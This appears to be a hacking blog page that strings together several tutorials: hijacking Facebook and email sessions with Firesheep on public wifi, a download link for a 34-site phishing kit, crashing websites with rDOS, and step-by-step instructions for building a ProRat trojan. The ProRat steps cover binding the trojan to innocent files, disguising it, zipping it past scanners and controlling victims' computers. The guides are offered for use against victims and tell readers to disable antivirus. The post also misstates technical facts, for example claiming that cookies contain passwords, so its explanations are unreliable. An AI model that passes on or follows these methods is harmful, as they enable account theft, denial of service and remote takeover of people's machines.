Recently You mozilla add on namely " FireSheep" is used for hack thousands of email accounts . As reported by techcurnch, Firesheep has been downloaded more than 104,000 times in roughly within 24 hours.

What is the Special in FireSheep?
Using FireSheep add on you can control any account without knowing the username and password . Famous Social Network Facebook is victim of this Firesheep.


How?

The Firesheep uses HTTP Session Hijacking to gain the username and password.

What is HTTP Session Hijacking?

Attacker use HTTP session Hijacking to steal the cookies from victim. Cookies are file which contains the password and username .

Using this HTTP Session Hijacking method you can hack Facebook Google, Yahoo, Orkut, Flickr etc or any other email account.


How to use this Firesheep to steal the cookies?

You will need this requirements:
  • Public wifi access
  • winpcap
  • Firesheep
 Download wincap from below :
http://www.winpcap.org/install/default.htm


Download Firesheep from below :

http://www.4shared.com/file/WOYhwjXk/firesheep-01-1.html


Step 1:


Download the Firesheep file.
Right click on the file and select "Open With"
and select Mozila Firefox.

Step 2:


Once you have installed firesheep on firefox web browser, Click on
view at the top, then goto sidebar and click on Firesheep 


Step 3:


Now click on the top left button
"Start capturing" and it will start to capture the session cookies of people in your wifi network, This will show you the list of those people whose cookies are captured and have visited unsecured website known to firesheep, Double click on the photo and you will be logged in instantly .

After Double-Clicking on the image you will automatically logged in to your victim face-book account and have full access

34 PHISING SITES PACKAGE-FOR HACKING ACCOUNT PASSWORD


Files contain the following phishing sites : Gmail.com
AOL.com - AIM
d2jsp
DailyMotion.com
eBay.com
EverQuest Forum
FaceBook.com
FileFront.com
Gmail.de
Habbo.de
Habbohotel.com
ICQ.com
Itunes
Megaupload.com
MMOCheats
Myspace
Nexon.net
OGame.de
Oxedion
Packstation
PayPal.com
PhotoBucket.com
Plesk
RapidShare.com
RapidShare.de
Rip/wa/y.com
siteworld.de
Skype.com
Steam Phishing Site
Strato
Usenext
VanGuard
Yahoo.com
YouTube.com

Download :
http://www.4shared.com/file/aRsCx5fl/All_Phishing_Pages.html

DOS TUTORIAL- How to crash small websites using RDOS


                                              DOS TUTORIAL
                  How to crash small websites using RDOS


Have you ever wanted to DOS attack on a website. Here I am going to write about a tool which is really helpful but it wouldn't be effective on big servers.


NOTE: Please do not try to this tutorial to harm any other's website. I will not be responsible in any case. If you are not agree, please leave this website without reading further tutorial

You need:

1. Port Scanner : http://www.softpedia.com/get/Network-Tools/Network-IP-Scanner/Advanced-IP-scanner.shtml

2.  rDOS : http://www.ziddu.com/download/14061252/rDos.zip.html

3. Ip Hiding tool : http://www.ziddu.com/download/13388927/Quick_Hide_IP_1.0_portable.rar.html

Follow these steps:

1: First of all you need to know the IP address of the website you want to crash.

Use ping command in windows to get the ip address of the website.
open CMD and enter ping www.website.com
see the snap :


Now you have the IP address of the website.

2: Now use Port scanner to check whether PORT 80 is open or not. If PORT 80 is not open choose another website to hack :P
otherwise you can crash this website.

3: Now open your rDos. Enter your victims ip that you got from step 1.
It will ask you for the port to attack use port 80 that’s why we scanned to make sure that 80 was open! If it is closed it will not work.

Hints : 1 :: After entering the IP..it will do all work, you don't need to do anything.
          2 :: This kind of hacking tools will always shown as virus by antivirus... disable antivirus before try

BYPASS COMPULSORY REGISTRATION

BYPASS COMPULSORY REGISTRATION

 
One day when I am surf the internet then i found a site who help you bypass the Compulsory
Registration for enter the website.

This site provide you many user id with password by which use you enter in the website and enjoy free surfing without registration.

link: http://bugmenot.com/

How to Hack E-Mail Account Password-using PRO RAT

How to Hack E-Mail Account Password

Now you know that there are many ways to hack email password, like bruteforcing, social engineering or Reverting, but the main two methods used to hack email passwords are Remote Keylogging and Phishing. In this article i'll show you how to hack email account password using keyloggers and trojans. Here I am demonstrating using PRORAT trojan. You can use any trojan or keylogger as per your ease. The basic functionality of all backdoors are same. Pls make note that all these hacking tools and softwares are detected by antivirus. You have to uninstall or close you running antivirus first. Now we can start.

How to Hack Email Account Passwords Using ProRat?

1. First of all Download ProRat. Once it is downloaded right click on the folder and choose to extract it. A password prompt will come up. The password will be "pro".

Download ProRat here:
http://www.prorat.net/downloads.php
2. Open up the program. You should see the following:

3. Next we will create the ProRat Trojan server. Click on the "Create" button in the bottom. Choose "Create ProRat Server".

4. Next put in your IP address so the server could connect to you. If you don’t know your IP address click on the little arrow to have it filled in for you automatically. Next put in your e-mail so that when and if a victim gets infected it will send you a message. We will not be using the rest of the options

5. Now Open General settings. This tab is the most important tab. In the check boxes, we will choose the server port the program will connect through, the password you will be asked to enter when the victim is infected and you wish to connect with them, and the victim name. As you can see ProRat has the ability to disable the windows firewall and hide itself from being displayed in the task manager.

Here is a quick overview of what they mean and which should be checked:


6. Click on the Bind with File button to continue. Here you will have the option to bind the trojan server file with another file. Remember a trojan can only be executed if a human runs it. So by binding it with a legitimate file like a text document or a game, the chances of someone clicking it go up. Check the bind option and select a file to bind it to. A good suggestion is a picture or an ordinary text document because that is a small file and its easier to send to the people you need.

7. Click on the Server Extensions button to continue. Here you choose what kind of server file to generate. I prefer using .exe files, because it is cryptable and has icon support, but exe’s looks suspicious so it would be smart to change it.

8. Click on Server Icon to continue. Here you will choose an icon for your server file to have. The icons help mask what the file actually is. For my example I will choose the regular text document icon since my file is a text document.

9. After this, press Create server, your server will be in the same folder as ProRat. A new file with name "binded_server" will be created. Rename this file to something describing the picture. A hacker could also put it up as a torrent pretending it is something else, like the latest game that just came out so he could get people to download it.

Very important: Do not open the "binded_server" file on your system.

10. You can send this trojan server via email, pendrive or if you have physical access to the system, go and run the file. You can not send this file via email as "server.exe", because it will be detected as trojan or virus. Password protect this file with ZIP and then email it. Once your victim download this ZIP file, ask him to unlock it using ZIP password. When the victim will double click on the file, he will be in your control.
11. Now, I will show you what happens when a victim installs the server onto his computer and what the hacker could do next.

Once the victim runs the server on his computer, the trojan will be installed onto his computer in the background. The hacker would then get a message telling him that the victim was infected. He would then connect to his computer by typing in his IP address, port and clicking Connect. He will be asked for the password that he made when he created the server. Once he types it in, he will be connected to the victims computer and have full control over it.


12. Now the hacker has a lot of options to choose from as you can see on the right. He has access to all victim's computer files, he can shut down his pc, get all the saved passwords off his computer, send a message to his computer, format his whole hard drive, take a screen shot of his computer, and so much more. Below I’ll show you a few examples.

13. The image below shows the message that the victim would get on his screen if the hacker chose to message him.

15. Below is an image of what the hacker would see if he chose to take a screen shot of the victims screen.

As you saw in the above example, a hacker can do a lot of silly things or a lot of damage to the victim. ProRat is a very well known trojan so if the victim has an anti-virus program installed he most likely won’t get infected. Many skilled hackers can program their own viruses and Trojans that can easily bypass anti-virus programs